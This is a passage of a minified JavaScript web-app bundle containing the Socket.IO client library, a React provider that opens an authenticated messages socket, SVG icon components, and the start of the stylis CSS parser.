r=Object.assign({},this.opts,{query:n,socket:this,hostname:this.hostname,secure:this.secure,port:this.port},this.opts.transportOptions[t]);return new this._transportsByName[t](r)}_open(){if(this.transports.length===0){this.setTimeoutFn(()=>{this.emitReserved("error","No transports available")},0);return}const t=this.opts.rememberUpgrade&&Qi.priorWebsocketSuccess&&this.transports.indexOf("websocket")!==-1?"websocket":this.transports[0];this.readyState="opening";const n=this.createTransport(t);n.open(),this.setTransport(n)}setTransport(t){this.transport&&this.transport.removeAllListeners(),this.transport=t,t.on("drain",this._onDrain.bind(this)).on("packet",this._onPacket.bind(this)).on("error",this._onError.bind(this)).on("close",n=>this._onClose("transport close",n))}onOpen(){this.readyState="open",Qi.priorWebsocketSuccess=this.transport.name==="websocket",this.emitReserved("open"),this.flush()}_onPacket(t){if(this.readyState==="opening"||this.readyState==="open"||this.readyState==="closing")switch(this.emitReserved("packet",t),this.emitReserved("heartbeat"),t.type){case"open":this.onHandshake(JSON.parse(t.data));break;case"ping":this._sendPacket("pong"),this.emitReserved("ping"),this.emitReserved("pong"),this._resetPingTimeout();break;case"error":const n=new Error("server error");n.code=t.data,this._onError(n);break;case"message":this.emitReserved("data",t.data),this.emitReserved("message",t.data);break}}onHandshake(t){this.emitReserved("handshake",t),this.id=t.sid,this.transport.query.sid=t.sid,this._pingInterval=t.pingInterval,this._pingTimeout=t.pingTimeout,this._maxPayload=t.maxPayload,this.onOpen(),this.readyState!=="closed"&&this._resetPingTimeout()}_resetPingTimeout(){this.clearTimeoutFn(this._pingTimeoutTimer);const t=this._pingInterval+this._pingTimeout;this._pingTimeoutTime=Date.now()+t,this._pingTimeoutTimer=this.setTimeoutFn(()=>{this._onClose("ping timeout")},t),this.opts.autoUnref&&this._pingTimeoutTimer.unref()}_onDrain(){this.writeBuffer.splice(0,this._prevBufferLen),this._prevBufferLen=0,this.writeBuffer.length===0?this.emitReserved("drain"):this.flush()}flush(){if(this.readyState!=="closed"&&this.transport.writable&&!this.upgrading&&this.writeBuffer.length){const t=this._getWritablePackets();this.transport.send(t),this._prevBufferLen=t.length,this.emitReserved("flush")}}_getWritablePackets(){if(!(this._maxPayload&&this.transport.name==="polling"&&this.writeBuffer.length>1))return this.writeBuffer;let n=1;for(let r=0;r<this.writeBuffer.length;r++){const s=this.writeBuffer[r].data;if(s&&(n+=OE(s)),r>0&&n>this._maxPayload)return this.writeBuffer.slice(0,r);n+=2}return this.writeBuffer}_hasPingExpired(){if(!this._pingTimeoutTime)return!0;const t=Date.now()>this._pingTimeoutTime;return t&&(this._pingTimeoutTime=0,$0(()=>{this._onClose("ping timeout")},this.setTimeoutFn)),t}write(t,n,r){return this._sendPacket("message",t,n,r),this}send(t,n,r){return this._sendPacket("message",t,n,r),this}_sendPacket(t,n,r,s){if(typeof n=="function"&&(s=n,n=void 0),typeof r=="function"&&(s=r,r=null),this.readyState==="closing"||this.readyState==="closed")return;r=r||{},r.compress=r.compress!==!1;const l={type:t,data:n,options:r};this.emitReserved("packetCreate",l),this.writeBuffer.push(l),s&&this.once("flush",s),this.flush()}close(){const t=()=>{this._onClose("forced close"),this.transport.close()},n=()=>{this.off("upgrade",n),this.off("upgradeError",n),t()},r=()=>{this.once("upgrade",n),this.once("upgradeError",n)};return(this.readyState==="opening"||this.readyState==="open")&&(this.readyState="closing",this.writeBuffer.length?this.once("drain",()=>{this.upgrading?r():t()}):this.upgrading?r():t()),this}_onError(t){if(Qi.priorWebsocketSuccess=!1,this.opts.tryAllTransports&&this.transports.length>1&&this.readyState==="opening")return this.transports.shift(),this._open();this.emitReserved("error",t),this._onClose("transport error",t)}_onClose(t,n){if(this.readyState==="opening"||this.readyState==="open"||this.readyState==="closing"){if(this.clearTimeoutFn(this._pingTimeoutTimer),this.transport.removeAllListeners("close"),this.transport.close(),this.transport.removeAllListeners(),Jf&&(this._beforeunloadEventListener&&removeEventListener("beforeunload",this._beforeunloadEventListener,!1),this._offlineEventListener)){const r=K0.indexOf(this._offlineEventListener);r!==-1&&K0.splice(r,1)}this.readyState="closed",this.id=null,this.emitReserved("close",t,n),this.writeBuffer=[],this._prevBufferLen=0}}}Qi.protocol=N7;class KE extends Qi{constructor(){super(...arguments),this._upgrades=[]}onOpen(){if(super.onOpen(),this.readyState==="open"&&this.opts.upgrade)for(let t=0;t<this._upgrades.length;t++)this._probe(this._upgrades[t])}_probe(t){let n=this.createTransport(t),r=!1;Qi.priorWebsocketSuccess=!1;const s=()=>{r||(n.send([{type:"ping",data:"probe"}]),n.once("packet",g=>{if(!r)if(g.type==="pong"&&g.data==="probe"){if(this.upgrading=!0,this.emitReserved("upgrading",n),!n)return;Qi.priorWebsocketSuccess=n.name==="websocket",this.transport.pause(()=>{r||this.readyState!=="closed"&&(m(),this.setTransport(n),n.send([{type:"upgrade"}]),this.emitReserved("upgrade",n),n=null,this.upgrading=!1,this.flush())})}else{const v=new Error("probe error");v.transport=n.name,this.emitReserved("upgradeError",v)}}))};function l(){r||(r=!0,m(),n.close(),n=null)}const u=g=>{const v=new Error("probe error: "+g);v.transport=n.name,l(),this.emitReserved("upgradeError",v)};function c(){u("transport closed")}function f(){u("socket closed")}function d(g){n&&g.name!==n.name&&l()}const m=()=>{n.removeListener("open",s),n.removeListener("error",u),n.removeListener("close",c),this.off("close",f),this.off("upgrading",d)};n.once("open",s),n.once("error",u),n.once("close",c),this.once("close",f),this.once("upgrading",d),this._upgrades.indexOf("webtransport")!==-1&&t!=="webtransport"?this.setTimeoutFn(()=>{r||n.open()},200):n.open()}onHandshake(t){this._upgrades=this._filterUpgrades(t.upgrades),super.onHandshake(t)}_filterUpgrades(t){const n=[];for(let r=0;r<t.length;r++)~this.transports.indexOf(t[r])&&n.push(t[r]);return n}}let WE=class extends KE{constructor(t,n={}){const r=typeof t=="object"?t:n;(!r.transports||r.transports&&typeof r.transports[0]=="string")&&(r.transports=(r.transports||["polling","websocket","webtransport"]).map(s=>YE[s]).filter(s=>!!s)),super(t,r)}};function JE(e,t="",n){let r=e;n=n||typeof location<"u"&&location,e==null&&(e=n.protocol+"//"+n.host),typeof e=="string"&&(e.charAt(0)==="/"&&(e.charAt(1)==="/"?e=n.protocol+e:e=n.host+e),/^(https?|wss?):\/\//.test(e)||(typeof n<"u"?e=n.protocol+"//"+e:e="https://"+e),r=Wf(e)),r.port||(/^(http|ws)$/.test(r.protocol)?r.port="80":/^(http|ws)s$/.test(r.protocol)&&(r.port="443")),r.path=r.path||"/";const l=r.host.indexOf(":")!==-1?"["+r.host+"]":r.host;return r.id=r.protocol+"://"+l+":"+r.port+t,r.href=r.protocol+"://"+l+(n&&n.port===r.port?"":":"+r.port),r}const ez=typeof ArrayBuffer=="function",tz=e=>typeof ArrayBuffer.isView=="function"?ArrayBuffer.isView(e):e.buffer instanceof ArrayBuffer,P7=Object.prototype.toString,nz=typeof Blob=="function"||typeof Blob<"u"&&P7.call(Blob)==="[object BlobConstructor]",rz=typeof File=="function"||typeof File<"u"&&P7.call(File)==="[object FileConstructor]";function ed(e){return ez&&(e instanceof ArrayBuffer||tz(e))||nz&&e instanceof Blob||rz&&e instanceof File}function W0(e,t){if(!e||typeof e!="object")return!1;if(Array.isArray(e)){for(let n=0,r=e.length;n<r;n++)if(W0(e[n]))return!0;return!1}if(ed(e))return!0;if(e.toJSON&&typeof e.toJSON=="function"&&arguments.length===1)return W0(e.toJSON(),!0);for(const n in e)if(Object.prototype.hasOwnProperty.call(e,n)&&W0(e[n]))return!0;return!1}function iz(e){const t=[],n=e.data,r=e;return r.data=td(n,t),r.attachments=t.length,{packet:r,buffers:t}}function td(e,t){if(!e)return e;if(ed(e)){const n={_placeholder:!0,num:t.length};return t.push(e),n}else if(Array.isArray(e)){const n=new Array(e.length);for(let r=0;r<e.length;r++)n[r]=td(e[r],t);return n}else if(typeof e=="object"&&!(e instanceof Date)){const n={};for(const r in e)Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=td(e[r],t));return n}return e}function az(e,t){return e.data=nd(e.data,t),delete e.attachments,e}function nd(e,t){if(!e)return e;if(e&&e._placeholder===!0){if(typeof e.num=="number"&&e.num>=0&&e.num<t.length)return t[e.num];throw new Error("illegal attachments")}else if(Array.isArray(e))for(let n=0;n<e.length;n++)e[n]=nd(e[n],t);else if(typeof e=="object")for(const n in e)Object.prototype.hasOwnProperty.call(e,n)&&(e[n]=nd(e[n],t));return e}const sz=["connect","connect_error","disconnect","disconnecting","newListener","removeListener"],lz=5;var nt;(function(e){e[e.CONNECT=0]="CONNECT",e[e.DISCONNECT=1]="DISCONNECT",e[e.EVENT=2]="EVENT",e[e.ACK=3]="ACK",e[e.CONNECT_ERROR=4]="CONNECT_ERROR",e[e.BINARY_EVENT=5]="BINARY_EVENT",e[e.BINARY_ACK=6]="BINARY_ACK"})(nt||(nt={}));class oz{constructor(t){this.replacer=t}encode(t){return(t.type===nt.EVENT||t.type===nt.ACK)&&W0(t)?this.encodeAsBinary({type:t.type===nt.EVENT?nt.BINARY_EVENT:nt.BINARY_ACK,nsp:t.nsp,data:t.data,id:t.id}):[this.encodeAsString(t)]}encodeAsString(t){let n=""+t.type;return(t.type===nt.BINARY_EVENT||t.type===nt.BINARY_ACK)&&(n+=t.attachments+"-"),t.nsp&&t.nsp!=="/"&&(n+=t.nsp+","),t.id!=null&&(n+=t.id),t.data!=null&&(n+=JSON.stringify(t.data,this.replacer)),n}encodeAsBinary(t){const n=iz(t),r=this.encodeAsString(n.packet),s=n.buffers;return s.unshift(r),s}}function F7(e){return Object.prototype.toString.call(e)==="[object Object]"}class rd extends Gt{constructor(t){super(),this.reviver=t}add(t){let n;if(typeof t=="string"){if(this.reconstructor)throw new Error("got plaintext data when reconstructing a packet");n=this.decodeString(t);const r=n.type===nt.BINARY_EVENT;r||n.type===nt.BINARY_ACK?(n.type=r?nt.EVENT:nt.ACK,this.reconstructor=new uz(n),n.attachments===0&&super.emitReserved("decoded",n)):super.emitReserved("decoded",n)}else if(ed(t)||t.base64)if(this.reconstructor)n=this.reconstructor.takeBinaryData(t),n&&(this.reconstructor=null,super.emitReserved("decoded",n));else throw new Error("got binary data when not reconstructing a packet");else throw new Error("Unknown type: "+t)}decodeString(t){let n=0;const r={type:Number(t.charAt(0))};if(nt[r.type]===void 0)throw new Error("unknown packet type "+r.type);if(r.type===nt.BINARY_EVENT||r.type===nt.BINARY_ACK){const l=n+1;for(;t.charAt(++n)!=="-"&&n!=t.length;);const u=t.substring(l,n);if(u!=Number(u)||t.charAt(n)!=="-")throw new Error("Illegal attachments");r.attachments=Number(u)}if(t.charAt(n+1)==="/"){const l=n+1;for(;++n&&!(t.charAt(n)===","||n===t.length););r.nsp=t.substring(l,n)}else r.nsp="/";const s=t.charAt(n+1);if(s!==""&&Number(s)==s){const l=n+1;for(;++n;){const u=t.charAt(n);if(u==null||Number(u)!=u){--n;break}if(n===t.length)break}r.id=Number(t.substring(l,n+1))}if(t.charAt(++n)){const l=this.tryParse(t.substr(n));if(rd.isPayloadValid(r.type,l))r.data=l;else throw new Error("invalid payload")}return r}tryParse(t){try{return JSON.parse(t,this.reviver)}catch{return!1}}static isPayloadValid(t,n){switch(t){case nt.CONNECT:return F7(n);case nt.DISCONNECT:return n===void 0;case nt.CONNECT_ERROR:return typeof n=="string"||F7(n);case nt.EVENT:case nt.BINARY_EVENT:return Array.isArray(n)&&(typeof n[0]=="number"||typeof n[0]=="string"&&sz.indexOf(n[0])===-1);case nt.ACK:case nt.BINARY_ACK:return Array.isArray(n)}}destroy(){this.reconstructor&&(this.reconstructor.finishedReconstruction(),this.reconstructor=null)}}class uz{constructor(t){this.packet=t,this.buffers=[],this.reconPack=t}takeBinaryData(t){if(this.buffers.push(t),this.buffers.length===this.reconPack.attachments){const n=az(this.reconPack,this.buffers);return this.finishedReconstruction(),n}return null}finishedReconstruction(){this.reconPack=null,this.buffers=[]}}const cz=Object.freeze(Object.defineProperty({__proto__:null,Decoder:rd,Encoder:oz,get PacketType(){return nt},protocol:lz},Symbol.toStringTag,{value:"Module"}));function Or(e,t,n){return e.on(t,n),function(){e.off(t,n)}}const hz=Object.freeze({connect:1,connect_error:1,disconnect:1,disconnecting:1,newListener:1,removeListener:1});class I7 extends Gt{constructor(t,n,r){super(),this.connected=!1,this.recovered=!1,this.receiveBuffer=[],this.sendBuffer=[],this._queue=[],this._queueSeq=0,this.ids=0,this.acks={},this.flags={},this.io=t,this.nsp=n,r&&r.auth&&(this.auth=r.auth),this._opts=Object.assign({},r),this.io._autoConnect&&this.open()}get disconnected(){return!this.connected}subEvents(){if(this.subs)return;const t=this.io;this.subs=[Or(t,"open",this.onopen.bind(this)),Or(t,"packet",this.onpacket.bind(this)),Or(t,"error",this.onerror.bind(this)),Or(t,"close",this.onclose.bind(this))]}get active(){return!!this.subs}connect(){return this.connected?this:(this.subEvents(),this.io._reconnecting||this.io.open(),this.io._readyState==="open"&&this.onopen(),this)}open(){return this.connect()}send(...t){return t.unshift("message"),this.emit.apply(this,t),this}emit(t,...n){var r,s,l;if(hz.hasOwnProperty(t))throw new Error('"'+t.toString()+'" is a reserved event name');if(n.unshift(t),this._opts.retries&&!this.flags.fromQueue&&!this.flags.volatile)return this._addToQueue(n),this;const u={type:nt.EVENT,data:n};if(u.options={},u.options.compress=this.flags.compress!==!1,typeof n[n.length-1]=="function"){const m=this.ids++,g=n.pop();this._registerAckCallback(m,g),u.id=m}const c=(s=(r=this.io.engine)===null||r===void 0?void 0:r.transport)===null||s===void 0?void 0:s.writable,f=this.connected&&!(!((l=this.io.engine)===null||l===void 0)&&l._hasPingExpired());return this.flags.volatile&&!c||(f?(this.notifyOutgoingListeners(u),this.packet(u)):this.sendBuffer.push(u)),this.flags={},this}_registerAckCallback(t,n){var r;const s=(r=this.flags.timeout)!==null&&r!==void 0?r:this._opts.ackTimeout;if(s===void 0){this.acks[t]=n;return}const l=this.io.setTimeoutFn(()=>{delete this.acks[t];for(let c=0;c<this.sendBuffer.length;c++)this.sendBuffer[c].id===t&&this.sendBuffer.splice(c,1);n.call(this,new Error("operation has timed out"))},s),u=(...c)=>{this.io.clearTimeoutFn(l),n.apply(this,c)};u.withError=!0,this.acks[t]=u}emitWithAck(t,...n){return new Promise((r,s)=>{const l=(u,c)=>u?s(u):r(c);l.withError=!0,n.push(l),this.emit(t,...n)})}_addToQueue(t){let n;typeof t[t.length-1]=="function"&&(n=t.pop());const r={id:this._queueSeq++,tryCount:0,pending:!1,args:t,flags:Object.assign({fromQueue:!0},this.flags)};t.push((s,...l)=>r!==this._queue[0]?void 0:(s!==null?r.tryCount>this._opts.retries&&(this._queue.shift(),n&&n(s)):(this._queue.shift(),n&&n(null,...l)),r.pending=!1,this._drainQueue())),this._queue.push(r),this._drainQueue()}_drainQueue(t=!1){if(!this.connected||this._queue.length===0)return;const n=this._queue[0];n.pending&&!t||(n.pending=!0,n.tryCount++,this.flags=n.flags,this.emit.apply(this,n.args))}packet(t){t.nsp=this.nsp,this.io._packet(t)}onopen(){typeof this.auth=="function"?this.auth(t=>{this._sendConnectPacket(t)}):this._sendConnectPacket(this.auth)}_sendConnectPacket(t){this.packet({type:nt.CONNECT,data:this._pid?Object.assign({pid:this._pid,offset:this._lastOffset},t):t})}onerror(t){this.connected||this.emitReserved("connect_error",t)}onclose(t,n){this.connected=!1,delete this.id,this.emitReserved("disconnect",t,n),this._clearAcks()}_clearAcks(){Object.keys(this.acks).forEach(t=>{if(!this.sendBuffer.some(r=>String(r.id)===t)){const r=this.acks[t];delete this.acks[t],r.withError&&r.call(this,new Error("socket has been disconnected"))}})}onpacket(t){if(t.nsp===this.nsp)switch(t.type){case nt.CONNECT:t.data&&t.data.sid?this.onconnect(t.data.sid,t.data.pid):this.emitReserved("connect_error",new Error("It seems you are trying to reach a Socket.IO server in v2.x with a v3.x client, but they are not compatible (more information here: https://socket.io/docs/v3/migrating-from-2-x-to-3-0/)"));break;case nt.EVENT:case nt.BINARY_EVENT:this.onevent(t);break;case nt.ACK:case nt.BINARY_ACK:this.onack(t);break;case nt.DISCONNECT:this.ondisconnect();break;case nt.CONNECT_ERROR:this.destroy();const r=new Error(t.data.message);r.data=t.data.data,this.emitReserved("connect_error",r);break}}onevent(t){const n=t.data||[];t.id!=null&&n.push(this.ack(t.id)),this.connected?this.emitEvent(n):this.receiveBuffer.push(Object.freeze(n))}emitEvent(t){if(this._anyListeners&&this._anyListeners.length){const n=this._anyListeners.slice();for(const r of n)r.apply(this,t)}super.emit.apply(this,t),this._pid&&t.length&&typeof t[t.length-1]=="string"&&(this._lastOffset=t[t.length-1])}ack(t){const n=this;let r=!1;return function(...s){r||(r=!0,n.packet({type:nt.ACK,id:t,data:s}))}}onack(t){const n=this.acks[t.id];typeof n=="function"&&(delete this.acks[t.id],n.withError&&t.data.unshift(null),n.apply(this,t.data))}onconnect(t,n){this.id=t,this.recovered=n&&this._pid===n,this._pid=n,this.connected=!0,this.emitBuffered(),this.emitReserved("connect"),this._drainQueue(!0)}emitBuffered(){this.receiveBuffer.forEach(t=>this.emitEvent(t)),this.receiveBuffer=[],this.sendBuffer.forEach(t=>{this.notifyOutgoingListeners(t),this.packet(t)}),this.sendBuffer=[]}ondisconnect(){this.destroy(),this.onclose("io server disconnect")}destroy(){this.subs&&(this.subs.forEach(t=>t()),this.subs=void 0),this.io._destroy(this)}disconnect(){return this.connected&&this.packet({type:nt.DISCONNECT}),this.destroy(),this.connected&&this.onclose("io client disconnect"),this}close(){return this.disconnect()}compress(t){return this.flags.compress=t,this}get volatile(){return this.flags.volatile=!0,this}timeout(t){return this.flags.timeout=t,this}onAny(t){return this._anyListeners=this._anyListeners||[],this._anyListeners.push(t),this}prependAny(t){return this._anyListeners=this._anyListeners||[],this._anyListeners.unshift(t),this}offAny(t){if(!this._anyListeners)return this;if(t){const n=this._anyListeners;for(let r=0;r<n.length;r++)if(t===n[r])return n.splice(r,1),this}else this._anyListeners=[];return this}listenersAny(){return this._anyListeners||[]}onAnyOutgoing(t){return this._anyOutgoingListeners=this._anyOutgoingListeners||[],this._anyOutgoingListeners.push(t),this}prependAnyOutgoing(t){return this._anyOutgoingListeners=this._anyOutgoingListeners||[],this._anyOutgoingListeners.unshift(t),this}offAnyOutgoing(t){if(!this._anyOutgoingListeners)return this;if(t){const n=this._anyOutgoingListeners;for(let r=0;r<n.length;r++)if(t===n[r])return n.splice(r,1),this}else this._anyOutgoingListeners=[];return this}listenersAnyOutgoing(){return this._anyOutgoingListeners||[]}notifyOutgoingListeners(t){if(this._anyOutgoingListeners&&this._anyOutgoingListeners.length){const n=this._anyOutgoingListeners.slice();for(const r of n)r.apply(this,t.data)}}}function Ws(e){e=e||{},this.ms=e.min||100,this.max=e.max||1e4,this.factor=e.factor||2,this.jitter=e.jitter>0&&e.jitter<=1?e.jitter:0,this.attempts=0}Ws.prototype.duration=function(){var e=this.ms*Math.pow(this.factor,this.attempts++);if(this.jitter){var t=Math.random(),n=Math.floor(t*this.jitter*e);e=(Math.floor(t*10)&1)==0?e-n:e+n}return Math.min(e,this.max)|0},Ws.prototype.reset=function(){this.attempts=0},Ws.prototype.setMin=function(e){this.ms=e},Ws.prototype.setMax=function(e){this.max=e},Ws.prototype.setJitter=function(e){this.jitter=e};class id extends Gt{constructor(t,n){var r;super(),this.nsps={},this.subs=[],t&&typeof t=="object"&&(n=t,t=void 0),n=n||{},n.path=n.path||"/socket.io",this.opts=n,Q0(this,n),this.reconnection(n.reconnection!==!1),this.reconnectionAttempts(n.reconnectionAttempts||1/0),this.reconnectionDelay(n.reconnectionDelay||1e3),this.reconnectionDelayMax(n.reconnectionDelayMax||5e3),this.randomizationFactor((r=n.randomizationFactor)!==null&&r!==void 0?r:.5),this.backoff=new Ws({min:this.reconnectionDelay(),max:this.reconnectionDelayMax(),jitter:this.randomizationFactor()}),this.timeout(n.timeout==null?2e4:n.timeout),this._readyState="closed",this.uri=t;const s=n.parser||cz;this.encoder=new s.Encoder,this.decoder=new s.Decoder,this._autoConnect=n.autoConnect!==!1,this._autoConnect&&this.open()}reconnection(t){return arguments.length?(this._reconnection=!!t,t||(this.skipReconnect=!0),this):this._reconnection}reconnectionAttempts(t){return t===void 0?this._reconnectionAttempts:(this._reconnectionAttempts=t,this)}reconnectionDelay(t){var n;return t===void 0?this._reconnectionDelay:(this._reconnectionDelay=t,(n=this.backoff)===null||n===void 0||n.setMin(t),this)}randomizationFactor(t){var n;return t===void 0?this._randomizationFactor:(this._randomizationFactor=t,(n=this.backoff)===null||n===void 0||n.setJitter(t),this)}reconnectionDelayMax(t){var n;return t===void 0?this._reconnectionDelayMax:(this._reconnectionDelayMax=t,(n=this.backoff)===null||n===void 0||n.setMax(t),this)}timeout(t){return arguments.length?(this._timeout=t,this):this._timeout}maybeReconnectOnOpen(){!this._reconnecting&&this._reconnection&&this.backoff.attempts===0&&this.reconnect()}open(t){if(~this._readyState.indexOf("open"))return this;this.engine=new WE(this.uri,this.opts);const n=this.engine,r=this;this._readyState="opening",this.skipReconnect=!1;const s=Or(n,"open",function(){r.onopen(),t&&t()}),l=c=>{this.cleanup(),this._readyState="closed",this.emitReserved("error",c),t?t(c):this.maybeReconnectOnOpen()},u=Or(n,"error",l);if(this._timeout!==!1){const c=this._timeout,f=this.setTimeoutFn(()=>{s(),l(new Error("timeout")),n.close()},c);this.opts.autoUnref&&f.unref(),this.subs.push(()=>{this.clearTimeoutFn(f)})}return this.subs.push(s),this.subs.push(u),this}connect(t){return this.open(t)}onopen(){this.cleanup(),this._readyState="open",this.emitReserved("open");const t=this.engine;this.subs.push(Or(t,"ping",this.onping.bind(this)),Or(t,"data",this.ondata.bind(this)),Or(t,"error",this.onerror.bind(this)),Or(t,"close",this.onclose.bind(this)),Or(this.decoder,"decoded",this.ondecoded.bind(this)))}onping(){this.emitReserved("ping")}ondata(t){try{this.decoder.add(t)}catch(n){this.onclose("parse error",n)}}ondecoded(t){$0(()=>{this.emitReserved("packet",t)},this.setTimeoutFn)}onerror(t){this.emitReserved("error",t)}socket(t,n){let r=this.nsps[t];return r?this._autoConnect&&!r.active&&r.connect():(r=new I7(this,t,n),this.nsps[t]=r),r}_destroy(t){const n=Object.keys(this.nsps);for(const r of n)if(this.nsps[r].active)return;this._close()}_packet(t){const n=this.encoder.encode(t);for(let r=0;r<n.length;r++)this.engine.write(n[r],t.options)}cleanup(){this.subs.forEach(t=>t()),this.subs.length=0,this.decoder.destroy()}_close(){this.skipReconnect=!0,this._reconnecting=!1,this.onclose("forced close")}disconnect(){return this._close()}onclose(t,n){var r;this.cleanup(),(r=this.engine)===null||r===void 0||r.close(),this.backoff.reset(),this._readyState="closed",this.emitReserved("close",t,n),this._reconnection&&!this.skipReconnect&&this.reconnect()}reconnect(){if(this._reconnecting||this.skipReconnect)return this;const t=this;if(this.backoff.attempts>=this._reconnectionAttempts)this.backoff.reset(),this.emitReserved("reconnect_failed"),this._reconnecting=!1;else{const n=this.backoff.duration();this._reconnecting=!0;const r=this.setTimeoutFn(()=>{t.skipReconnect||(this.emitReserved("reconnect_attempt",t.backoff.attempts),!t.skipReconnect&&t.open(s=>{s?(t._reconnecting=!1,t.reconnect(),this.emitReserved("reconnect_error",s)):t.onreconnect()}))},n);this.opts.autoUnref&&r.unref(),this.subs.push(()=>{this.clearTimeoutFn(r)})}}onreconnect(){const t=this.backoff.attempts;this._reconnecting=!1,this.backoff.reset(),this.emitReserved("reconnect",t)}}const Uo={};function J0(e,t){typeof e=="object"&&(t=e,e=void 0),t=t||{};const n=JE(e,t.path||"/socket.io"),r=n.source,s=n.id,l=n.path,u=Uo[s]&&l in Uo[s].nsps,c=t.forceNew||t["force new connection"]||t.multiplex===!1||u;let f;return c?f=new id(r,t):(Uo[s]||(Uo[s]=new id(r,t)),f=Uo[s]),n.query&&!t.query&&(t.query=n.queryKey),f.socket(n.path,t)}Object.assign(J0,{Manager:id,Socket:I7,io:J0,connect:J0});const U7=X.createContext(null),fz=({children:e})=>{const t=X.useRef(null),[n,r]=X.useState(!1),{apiKey:s}=wt();return X.useEffect(()=>(t.current=J0(`${Yr}/messages`,{autoConnect:!1,withCredentials:!0,extraHeaders:{authorization:`${s}`},auth:{token:s},query:{token:s}}),t.current.connect(),r(!0),()=>{t.current&&(t.current.disconnect(),r(!1))}),[s]),!n||!t.current?null:E.jsx(U7.Provider,{value:t.current,children:e})},ad=()=>{const e=X.useContext(U7);if(!e)throw new Error("useMessagesSocket must be used within MessagesSocketProvider");return e},dz=({width:e=24,height:t=24})=>E.jsx("svg",{width:e,height:t,viewBox:"0 0 24 24",fill:"none","aria-hidden":"true",children:E.jsx("path",{d:"M15 6.70498C14.61 6.31498 13.98 6.31498 13.59 6.70498L9.00002 11.295C8.61002 11.685 8.61002 12.315 9.00002 12.705L13.59 17.295C13.98 17.685 14.61 17.685 15 17.295C15.39 16.905 15.39 16.275 15 15.885L11.12 11.995L15 8.11498C15.39 7.72498 15.38 7.08498 15 6.70498Z",fill:"white"})}),Js=({width:e=24,height:t=24})=>E.jsx("svg",{width:e,height:t,viewBox:"0 0 24 24",fill:"none","aria-hidden":"true",children:E.jsx("path",{d:"M18.3002 5.70997C17.9102 5.31997 17.2802 5.31997 16.8902 5.70997L12.0002 10.59L7.11022 5.69997C6.72022 5.30997 6.09021 5.30997 5.70021 5.69997C5.31021 6.08997 5.31021 6.71997 5.70021 7.10997L10.5902 12L5.70021 16.89C5.31021 17.28 5.31021 17.91 5.70021 18.3C6.09021 18.69 6.72022 18.69 7.11022 18.3L12.0002 13.41L16.8902 18.3C17.2802 18.69 17.9102 18.69 18.3002 18.3C18.6902 17.91 18.6902 17.28 18.3002 16.89L13.4102 12L18.3002 7.10997C18.6802 6.72997 18.6802 6.08997 18.3002 5.70997Z",fill:"currentColor"})});var Bn=function(){return Bn=Object.assign||function(t){for(var n,r=1,s=arguments.length;r<s;r++){n=arguments[r];for(var l in n)Object.prototype.hasOwnProperty.call(n,l)&&(t[l]=n[l])}return t},Bn.apply(this,arguments)};function Go(e,t,n){if(n||arguments.length===2)for(var r=0,s=t.length,l;r<s;r++)(l||!(r in t))&&(l||(l=Array.prototype.slice.call(t,0,r)),l[r]=t[r]);return e.concat(l||Array.prototype.slice.call(t))}typeof SuppressedError=="function"&&SuppressedError;var sd,G7;function mz(){return G7||(G7=1,sd=function(t,n,r,s){var l=r?r.call(s,t,n):void 0;if(l!==void 0)return!!l;if(t===n)return!0;if(typeof t!="object"||!t||typeof n!="object"||!n)return!1;var u=Object.keys(t),c=Object.keys(n);if(u.length!==c.length)return!1;for(var f=Object.prototype.hasOwnProperty.bind(n),d=0;d<u.length;d++){var m=u[d];if(!f(m))return!1;var g=t[m],v=n[m];if(l=r?r.call(s,g,v,m):void 0,l===!1||l===void 0&&g!==v)return!1}return!0}),sd}var pz=mz();const gz=Tt(pz);var At="-ms-",Yo="-moz-",ut="-webkit-",Y7="comm",ec="rule",ld="decl",yz="@import",X7="@keyframes",vz="@layer",Z7=Math.abs,od=String.fromCharCode,ud=Object.assign;function bz(e,t){return an(e,0)^45?(((t<<2^an(e,0))<<2^an(e,1))<<2^an(e,2))<<2^an(e,3):0}function $7(e){return e.trim()}function pi(e,t){return(e=t.exec(e))?e[0]:e}function Xe(e,t,n){return e.replace(t,n)}function tc(e,t,n){return e.indexOf(t,n)}function an(e,t){return e.charCodeAt(t)|0}function el(e,t,n){return e.slice(t,n)}function $r(e){return e.length}function Q7(e){return e.length}function Xo(e,t){return t.push(e),e}function xz(e,t){return e.map(t).join("")}function K7(e,t){return e.filter(function(n){return!pi(n,t)})}var nc=1,tl=1,W7=0,fr=0,Yt=0,nl="";function rc(e,t,n,r,s,l,u,c){return{value:e,root:t,parent:n,type:r,props:s,children:l,line:nc,column:tl,length:u,return:"",siblings:c}}function Ki(e,t){return ud(rc("",null,null,"",null,null,0,e.siblings),e,{length:-e.length},t)}function rl(e){for(;e.root;)e=Ki(e.root,{children:[e]});Xo(e,e.siblings)}function wz(){return Yt}function Sz(){return Yt=fr>0?an(nl,--fr):0,tl--,Yt===10&&(tl=1,nc--),Yt}function Br(){return Yt=fr<W7?an(nl,fr++):0,tl++,Yt===10&&(tl=1,nc++),Yt}function Ja(){return an(nl,fr)}function ic(){return fr}function ac(e,t){return el(nl,e,t)}function cd(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function Cz(e){return nc=tl=1,W7=$r(nl=e),fr=0,[]}function kz(e){return nl="",e}function hd(e){return $7(ac(fr-1,fd(e===91?e+2:e===40?e+1:e)))}function Tz(e){for(;(Yt=Ja())&&Yt<33;)Br();return cd(e)>2||cd(Yt)>3?"":" "}function Az(e,t){for(;--t&&Br()&&!(Yt<48||Yt>102||Yt>57&&Yt<65||Yt>70&&Yt<97););return ac(e,ic()+(t<6&&Ja()==32&&Br()==32))}function fd(e){for(;Br();)switch(Yt){case e:return fr;case 34:case 39:e!==34&&e!==39&&fd(Yt);break;case 40:e===41&&fd(e);break;case 92:Br();break}return fr}function Mz(e,t){for(;Br()&&e+Yt!==57;)if(e+Yt===84&&Ja()===47)break;return"/*"+ac(t,fr-1)+"*"+od(e===47?e:Br())}function Ez(e){for(;!cd(Ja());)Br();return ac(e,fr)}function zz(e){return kz(sc("",null,null,null,[""],e=Cz(e),0,[0],e))}function sc(e,t,n,r,s,l,u,c,f){for(var d=0,m=0,g=u,v=0,b=0,S=0,k=1,R=1,M=1,O=0,L="",U=s,j=l,N=r,Y=L;R;)switch(S=O,O=Br()){case 